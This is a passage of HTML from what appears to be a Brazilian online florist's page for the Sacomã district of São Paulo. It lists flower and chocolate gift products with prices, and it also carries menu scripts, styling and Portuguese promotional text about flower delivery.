                    <a href='https://www.giulianaflores.com.br/lirio-amarelo-plantado-e-chocolate-ferrero/p29971/?src=DEPT' data-idproduct='29971' data-vlprice='185,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29971gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Lírio Amarelo Plantado e Chocolate Ferrero" />
                        </div>
                        <h2 class="title-item">Lírio Amarelo Plantado e Chocolate Ferrero</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 185,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 61,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29971' data-idDept='8989' data-idDeptMain='1144' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='26090' data-nusales='268'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/ramalhete-de-20-rosas-vermelhas-veneza/p30610/?src=DEPT' data-idproduct='30610' data-vlprice='260,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/30610gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Ramalhete de 20 Rosas Vermelhas Veneza" />
                        </div>
                        <h2 class="title-item">Ramalhete de 20 Rosas Vermelhas Veneza</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 260,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 86,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='30610' data-idDept='8989' data-idDeptMain='1673' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='17' data-fgmoresold='0' data-price='18990' data-nusales='136'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-12-rosas-cor-de-rosa/p26095/?src=DEPT' data-idproduct='26095' data-vlprice='189,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26095gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 12 Rosas Cor de Rosa" />
                        </div>
                        <h2 class="title-item">Buquê de 12 Rosas Cor de Rosa</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 189,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 63,30</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26095' data-idDept='8989' data-idDeptMain='1675' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='3' data-fgmoresold='0' data-price='13990' data-nusales='240'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/lirio-amarelo-plantado/p13645/?src=DEPT' data-idproduct='13645' data-vlprice='139,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/13645gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Lírio Amarelo Plantado" />
                        </div>
                        <h2 class="title-item">Lírio Amarelo Plantado</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 139,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 46,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='13645' data-idDept='8989' data-idDeptMain='1144' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='62' data-idcolor='16' data-fgmoresold='0' data-price='32751' data-nusales='66'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/orquidea-phalaenopsis-pink-presente/p24946/?src=DEPT' data-idproduct='24946' data-vlprice='327,51'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/24946gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Orquídea Phalaenopsis Pink Presente" />
                        </div>
                        <h2 class="title-item">Orquídea Phalaenopsis Pink Presente</h2>
                        <div class='price'><span class='old-price'><s>de R$ 363,90</s></span><span class='actual-price'>R$ 327,51</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 109,17</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='24946' data-idDept='8989' data-idDeptMain='9358' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='3' data-fgmoresold='0' data-price='14841' data-nusales='437'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/mini-orquidea-chuva-de-ouro/p16086/?src=DEPT' data-idproduct='16086' data-vlprice='148,41'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/16086gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Mini Orquídea Chuva de Ouro" />
                        </div>
                        <h2 class="title-item">Mini Orquídea Chuva de Ouro</h2>
                        <div class='price'><span class='old-price'><s>de R$ 164,90</s></span><span class='actual-price'>R$ 148,41</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 49,47</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='16086' data-idDept='8989' data-idDeptMain='8208' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='1' data-fgmoresold='0' data-price='39590' data-nusales='59'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/luxuosas-astromelias-e-ferrero-rocher/p29109/?src=DEPT' data-idproduct='29109' data-vlprice='395,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29109gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Luxuosas Astromélias e Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Luxuosas Astromélias e Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 395,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 131,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29109' data-idDept='8989' data-idDeptMain='1162' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='1' data-fgmoresold='0' data-price='20390' data-nusales='196'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/cesta-paixao-por-chocolates/p25963/?src=DEPT' data-idproduct='25963' data-vlprice='203,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/25963gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Cesta Paixão Por Chocolates" />
                        </div>
                        <h2 class="title-item">Cesta Paixão Por Chocolates</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 203,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 67,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='25963' data-idDept='8989' data-idDeptMain='8567' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='132' data-idproducttype='51' data-idcolor='16' data-fgmoresold='0' data-price='15290' data-nusales='387'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-astromelias-cor-de-rosa-com-10-unidades/p33289/?src=DEPT' data-idproduct='33289' data-vlprice='152,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/33289gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de Astromélias Cor de Rosa com 10 unidades" />
                        </div>
                        <h2 class="title-item">Buquê de Astromélias Cor de Rosa com 10 unidades</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 152,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 50,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='33289' data-idDept='8989' data-idDeptMain='8585' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='1' data-fgmoresold='0' data-price='31790' data-nusales='33'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/elegancia-das-rosas-coloridas-e-ferrero/p29116/?src=DEPT' data-idproduct='29116' data-vlprice='317,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29116gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Elegância das Rosas Coloridas e Ferrero" />
                        </div>
                        <h2 class="title-item">Elegância das Rosas Coloridas e Ferrero</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 317,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 105,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29116' data-idDept='8989' data-idDeptMain='1676' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='3' data-fgmoresold='0' data-price='8290' data-nusales='127'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-3-rosas-amarelas/p29042/?src=DEPT' data-idproduct='29042' data-vlprice='82,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/29042gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 3 Rosas Amarelas" />
                        </div>
                        <h2 class="title-item">Buquê de 3 Rosas Amarelas</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 82,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 27,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='29042' data-idDept='8989' data-idDeptMain='1674' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='62' data-idcolor='1' data-fgmoresold='0' data-price='31851' data-nusales='25'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/orquidea-phalaenopsis-pink-e-ferrero-rocher/p26467/?src=DEPT' data-idproduct='26467' data-vlprice='318,51'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26467gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Orquídea Phalaenopsis Pink e Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Orquídea Phalaenopsis Pink e Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'><s>de R$ 353,90</s></span><span class='actual-price'>R$ 318,51</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 106,17</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26467' data-idDept='8989' data-idDeptMain='7644' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='2' data-fgmoresold='0' data-price='21790' data-nusales='17'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-7-rosas-brancas-com-ferrero-rocher/p26469/?src=DEPT' data-idproduct='26469' data-vlprice='217,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26469gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 7 Rosas Brancas com Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Buquê de 7 Rosas Brancas com Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 217,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 72,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26469' data-idDept='8989' data-idDeptMain='1678' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='64' data-idcolor='1' data-fgmoresold='0' data-price='41440' data-nusales='19'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-mix-com-ferrero-rocher/p18889/?src=DEPT' data-idproduct='18889' data-vlprice='414,4'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/18889gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê Mix com Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Buquê Mix com Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 414,40</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 138,13</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='18889' data-idDept='8989' data-idDeptMain='8583' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='20290' data-nusales='9'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/rosas-vermelhas-e-ferrero-rocher/p24266/?src=DEPT' data-idproduct='24266' data-vlprice='202,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/24266gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Rosas Vermelhas & Ferrero Rocher" />
                        </div>
                        <h2 class="title-item">Rosas Vermelhas & Ferrero Rocher</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 202,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 67,63</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='24266' data-idDept='8989' data-idDeptMain='7644' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='60' data-idcolor='5' data-fgmoresold='0' data-price='35690' data-nusales='22'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/buque-de-6-rosas-vermelhas-com-pelucia-e-chocolate/p26168/?src=DEPT' data-idproduct='26168' data-vlprice='356,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/26168gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Buquê de 6 Rosas Vermelhas com Pelúcia e Chocolate" />
                        </div>
                        <h2 class="title-item">Buquê de 6 Rosas Vermelhas com Pelúcia e Chocolate</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 356,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 118,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='26168' data-idDept='8989' data-idDeptMain='1673' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            
            <li class="item" data-idproductline='141' data-idproducttype='56' data-idcolor='9' data-fgmoresold='0' data-price='29990' data-nusales='66'>
                <div class="product-item">
                    <a href='https://www.giulianaflores.com.br/cesta-de-aniversario-mini-festa/p24524/?src=DEPT' data-idproduct='24524' data-vlprice='299,9'>
                        <div class="image-content">
                            <img class="gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" data-src="//static.giulianaflores.com.br/images/product/24524gg.jpg?ims=260x260" width="260" height="260" alt="Imagem de Cesta de Aniversário Mini Festa" />
                        </div>
                        <h2 class="title-item">Cesta de Aniversário Mini Festa</h2>
                        <div class='price'><span class='old-price'></span><span class='actual-price'>R$ 299,90</span><p class='parcel-price'><strong>3x</strong> <span class='normal-text'>de</span> <strong>R$ 99,97</strong> <span class='normal-text'>sem juros</span></p></div>
                    </a>
                    <div class='sales'></div>
                    <div class="product-colors"></div>
                    <div class='product-add-cart'>
                        <a href='#' data-idProduct='24524' data-idDept='8989' data-idDeptMain='8566' src='' class='buy-product'>Adicionar ao Carrinho</a>
                      </div>
                </div>
            </li>
        
            </ul>
        

    <br />

    

    
    
</div><input type="hidden" id="countProductTotalCache" value="40/217" />
                        
                        
                        <div class="load_ProductsFilter">
                            <img src="https://static.giulianaflores.com.br/images/site/loading-filter.gif" alt="loading filter" />
                        </div>
                    </div>

                    <div id="divPopupOrdernarPor" class="popupOrdernarPor">
                        <input type="button" onclick="toggleordernarpor(this)" class="close_comentario" title="Fechar" value="⤫" />
                        <div class="container-ordenarPor sorted-title">ORDENAR POR</div>
                        <div class="container-ordenarPor most-sold"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/filtro/mais-vendidos/">Mais Vendidos</a></div>
                        <div class="container-ordenarPor highest-price"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/filtro/maior-preco/">Maior Preço</a></div>
                        <div class="container-ordenarPor lowest-price"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sacoma/d10147/filtro/menor-preco/">Menor Preço</a></div>
                    </div>
                </section>
                <!-- PRODUTOS -->
            </section>

            <div class="bt-box-vermaisprodutos_divpai">
                <input type="button" title="Ver Mais Produtos" value="Ver Mais Produtos" id="btnShowMoreProducts" class="bt-box-vermaisprodutos" />
                <strong id="allProductsShowMessage">Você visualizou todos os produtos do departamento.</strong>
            </div>

            
        </div>

        <script language='JavaScript'>start();</Script>

        <input type="hidden" id="hdfIdDept" value="10147" />
        <input type="hidden" id="hdfCurrentPage" value="1" />
        <input type="hidden" id="hdfIdOcasion" value="" />
        <input type="hidden" id="hdfIdGiftFlower" value="" />
        <input type="hidden" id="hdfIdColor" value="" />
        <input type="hidden" id="hdfIdFlowerType" value="" />
        <input type="hidden" id="hdfPrecoDe" value="0" />
        <input type="hidden" id="hdfPrecoAte" value="0" />
        <input type="hidden" id="hdfZip" value="0" />
        <input type="hidden" id="hdfDate" value="" />
        <input type="hidden" id="hdfSort" value="0" />
        <input type="hidden" id="hdfYearShowCalendar" value="0" />
        <input type="hidden" id="hdfMonthShowCalendar" value="0" />
        <input type="hidden" id="hdfIsMktp" value="0" />
        <input type="hidden" id="hdfDinamicFilter" value="" />
        <input name="ctl00$ContentSite$hdfgHideProductFilter" type="hidden" id="hdfgHideProductFilter" value="0" />

        <!-- BT BACK-TOP -->
        <button type="button" onclick="scrollToTop()" id="scroll-btn" title="Topo"><span class="giuliana-icon icon-giu-up"></span></button>
    </div>

    <div id="modalDept" class="modal" style="display: none">
        <div class="modal-content">
            <img width="32" height="32" alt="Coração Partido"
                src="[data-uri]">
            <br>
            <span class="produto-indisponivel-titulo">Não existem produtos disponiveis para a data : <b id="dateFilteredby"></b></span>
            <br>
            <span class="dateUnavaible">Confira produtos para entrega em outras datas na sua região. </span><br>
            <a class="indisponivel-red" id="linkDept" href="#">VER PRODUTOS</a>
        </div>
    </div>

    
    <script>
        jQuery('#menulista').appendTo('#menu-dep');
        jQuery('.banner #menu-lista').appendTo('#menu-dep');
        jQuery('#menu-dep').css('display', 'none');
    </script>
    <!-- back top -->

    <!-- MENU MOBILE -->
    <script>
        (function ($) {
            $.fn.menumaker = function (options) {
                var menulista = $(this), settings = $.extend({
                    title: "",
                    format: "dropdown",
                    sticky: false
                }, options);

                return this.each(function () {
                    menulista.prepend('<div id="menu-button">' + settings.title + '</div>');
                    $(this).find("#menu-button").on('click', function () {
                        $(this).toggleClass('menu-opened');
                        var mainmenu = $(this).next('ul');
                        if (mainmenu.hasClass('open')) {
                            mainmenu.hide().removeClass('open');
                        }
                        else {
                            mainmenu.show().addClass('open');
                            if (settings.format === "dropdown") {
                                mainmenu.find('ul').show();
                            }
                        }
                    });

                    menulista.find('li ul').parent().addClass('has-sub');

                    multiTg = function () {
                        menulista.find(".has-sub").prepend('<span class="submenu-button"></span>');
                        menulista.find('.submenu-button').on('click', function () {
                            $(this).toggleClass('submenu-opened');
                            if ($(this).siblings('ul').hasClass('open')) {
                                $(this).siblings('ul').removeClass('open').hide();
                            }
                            else {
                                $(this).siblings('ul').addClass('open').show();
                            }
                        });
                    };

                    if (settings.format === 'multitoggle') multiTg();
                    else menulista.addClass('dropdown');

                    if (settings.sticky === true) menulista.css('position', 'fixed');

                    resizeFix = function () {    /* ajuste das medidas para liberar menu para o tablet - 2022-09-14*/
                        if ($(window).width() > 601) {
                            menulista.find('ul').show();
                        }

                        if ($(window).width() <= 600) {
                            menulista.find('ul').hide().removeClass('open');
                        }
                    };
                    resizeFix();
                    return $(window).on('resize', resizeFix);

                });
            };
        })(jQuery);

        (function ($) {
            $(document).ready(function () {

                $("#menulista").menumaker({
                    title: "Departamentos",
                    format: "multitoggle"
                });

            });
        })(jQuery);
    </script>
    <script>
        jQuery(window).scroll(function () {
            jQuery('ul.open').css('display', 'block');
        });
    </script>

            </main>

            <div class="banner_full_990">
                
            </div>

            <div id="continuarLendoFooter"></div>

            <section class="Content_SpecialSEOFooter"><div class="container_full" style="display:inline-block;border-top: 6px solid #a31111;">
<style>
.special_footer_seo
{
font-size:12px!important;
width:990px!important;
font-family:Arial, Helvetica LT Std, Verdana, sans-serif!important;
}
.special_footer_seo .div_base
{
width:470px;
margin:10px;
float:left;
}
.special_footer_seo .div_frame
{
width:450px;
margin:20px 10px;
float:left;
}
.special_footer_seo .div_imagem
{
width:450px;
margin:20px 10px;
float:left;
}
.special_footer_seo .cidade_imagem
{
height:450px;
width:450px;
}
.special_footer_seo  p
{
  text-align:justify!important;
    font-size:12px;
    margin-top:10px;
    margin-bottom:10px;
    line-height: 17px;
}
.special_footer_seo b
 {
     font-size:12px;
 }
.special_footer_seo .link
{
  color: #86b5e0; 
  text-decoration:none;
    font-size:12px;
}
    
.special_footer_seo .link:hover
{
  color: #86b5e0;
  text-decoration: underline;
}
.special_footer_seo .link:visited
{
  color: #86b5e0;
  text-decoration:none;
}
   .special_footer_seo  .titulo_principal
{
display:block;
width:100%;
font-size:16px;
font-weight: bold;

        margin-top:16px;
    margin-bottom:16px;
}

.special_footer_seo .titulo
{
font-size:16px;
font-weight: bold;
  margin-top:16px;
 margin-bottom:16px;
}

.special_footer_seo .ul_link
{
  float:left;
  margin:10px 0px 0px 0px;
  padding:0px;
  width:235px;
}
.special_footer_seo .ul_link li
{
  list-style-type:none;
  line-height:45px;
  width:100%;
}
.special_footer_seo .ul_link li a
{
  background: #999999;
  -webkit-border-radius: 10;
  -moz-border-radius: 10;
  border-radius: 10px;
  font-family: Arial;
  color: #ffffff;
  font-size: 16px;
  margin: 5px 35px 5px 35px;
  text-decoration: none;
  width:130px!important;
  display:inline-block;
  text-align:center;
}
.special_footer_seo .ul_link li a:hover
{
  background: #920F0F;
  text-decoration: none;
}
</style>
<div class="special_footer_seo">
<div class="div_base">

<span class="titulo_principal"><h2 style="
    font-size: 22px;
">Flores em Sacomã</h2></span>
<p>
Localizado na Zona Sul de São Paulo, Sacomã preserva seus traços históricos, mas sem deixar a modernização e o desenvolvimento de lado. Com boa localização e vizinho de bairros como o Alto Ipiranga, Sacomã encontra-se nas imediações de rodovias de destaque da cidade, como Imigrantes e Anchieta, estando, portanto, bem conectado ao litoral e à importante região do ABC paulista. Fundado em 1939, hoje o bairro conta com todos os serviços necessários ao dia a dia de qualquer família.                   
</p>
<p>
Para quem está procurando por flores em Sacomã para comemorar aquela data importante ao lado da pessoa amada, o lugar ideal para comprar o presente é a Giuliana Flores. Nós temos coleções exclusivas para Dia dos Pais, Dia das Mães, Dia dos Avós , Dia da Mulher, Dia dos Namorados,ou presentes de aniversários, além de declaração de Amor ou Amizade. Escolha o presente que nós entregamos em até 3 horas no local indicado.                  
</p>
<p>
Aqui você também encontra lindas sugestões de flores como rosas, orquídeas, lírios, girassóis e mix de flores em formas de arranjos, kits e buquês para mimar aquela pessoa querida ou deixar o seu cantinho da casa ainda mais bonito e alegre. Que tal surpreender alguém ainda hoje?                  
</p>


<span class="titulo"><h3 style="
    font-size: 16px;
">Entrega de flores em Sacomã </h3></span>
<p>
A entrega de flores em Sacomã leva para mais perto de você uma variedade de mimos para tornar qualquer momento especial. São coleções completas de Rosas Encantadas, Vasos de flores plantadas, Cestas especiais, combinações de flores e bebidas e arranjos de flores que são perfeitos para eternizar os melhores momentos.                                  
</p>
<p>
Se você está procurando um presente mais recheado e cheio de sabor, a Giuliana Flores coloca a sua disposição coleções especiais de cestas de café da manhã, cestas de café da tarde, cestas de chocolates e cestas de flores. Com elas, você pode proporcionar um despertar incrível para a pessoa querida.                                  
</p>
<p>
Não conseguiu encontrar o mimo ideal para emocionar aquela pessoa querida? Não precisa se preocupar. Para essas situações existe a seção "monte seu presente"da Giuliana Flores. Nela, você poderá usar toda a criatividade para combinar joias, flores, bebidas e quitutes para ter uma lembrança do jeitinho que ela sempre sonhou ganhar.                                  
</p>

<span class="titulo"><h3 style="
    font-size: 16px;
">Floricultura em Sacomã</h3></span>
<p>
Você não precisa mais procurar por floricultura em Sacomã sempre que precisar surpreender, emocionar, homenagear e encantar aquela pessoa querida. Na Giuliana Flores você encontra sempre as melhores sugestões de presentes. Escreva uma bela mensagem e deixe a surpresa por nossa conta.Você não vai se arrepender!
</p>
<p>
E o melhor de tudo é que na Giuliana Flores você tem acesso a todas essas opções de presentes sem precisar sair de casa. Basta visitar nossa floricultura online ou baixar o app da Giu, escolher o mimo de acordo com o gosto da pessoa homenageada e escrever uma linda mensagem em poucos cliques. Incrível, não é mesmo?
</p>
<p>
Foi surpreendida com um presente inesquecível? Registre, eternize e compartilhe com a gente marcando @giulianafloresoficial. Giuliana Flores, presente nos momentos mais incríveis da sua vida!
</p>


<ul class="ul_link">
<li><a style="
    height: 50px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
" class="btn_estado" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-bernardo-do-campo/d8931/">São Bernardo do Campo</a></li>
<li><a style="
    height: 50px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
" class="btn_estado" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-santo-andre/d8933/" >Santo André</a></li>
<li><a style="
    height: 50px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
" class="btn_estado" href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-osasco/d8935/">Osasco</a></li>
</ul>
<ul class="ul_link">
<li><a style="
    height: 50px;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
